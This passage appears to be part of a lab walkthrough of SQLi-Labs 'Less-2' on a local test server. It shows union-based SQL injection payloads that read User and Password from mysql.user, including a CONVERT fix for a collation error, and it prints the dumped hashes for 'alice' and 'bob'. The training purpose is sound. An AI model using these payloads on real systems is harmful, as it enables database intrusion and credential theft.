 4. List columns of User and Password from mysql.user table:
Payload:
?id=-1 union select 1,User,Password from mysql.user where User='alice'-- -
Output: encoding error (two columns have different character encoding method)
127.0.0.1:9000/Less-2/?id=-1 union select 1,User,Password from mysql.user where User='alice'-- -
Welcome Dhakkan
Illegal mix of collations (gbk_chinese_ci,IMPLICIT) and (latin1_bin,IMPLICIT) for operation 'UNION'
SQLI DUMB SERIES-2
Improved payload:
?id=-1 union select 1,User,CONVERT(Password USING utf8) from mysql.user where User='alice'--
-
Ouput: EB7DD3BADB85565FC7EECDA116A2B8D29FC27806
127.0.0.1:9000/Less-2/?id=-1 union select 1,User,CONVERT(Password USING utf8) from mysql.user where User='alice'-- -
Welcome Dhakkan
Your Login name:alice
Your Password:*EB7DD3BADB85565FC7EECDA116A2B8D29FC27806
SQLI DUMB SERIES-2
Payload of querying Bob’s User and Password:
?id=-1 union select 1,User,CONVERT(Password using utf8) from mysql.user where User='bob'-- -
Output: 1EBECB846DE003E3FE866D84863DA7831D42AC54
127.0.0.1:9000/Less-2/?id=-1 union select 1,User,CONVERT(Password using utf8) from mysql.user where User='bob'-- -
Welcome Dhakkan
Your Login name:bob
Your Password:*1EBECB846DE003E3FE866D84863DA7831D42AC54
SQLI DUMB SERIES-2
So, the password hashes for db user ‘alice’ and ‘bob’ in db ‘mysql’ are:
alice: EB7DD3BADB85565FC7EECDA116A2B8D29FC27806
bob: 1EBECB846DE003E3FE866D84863DA7831D42AC54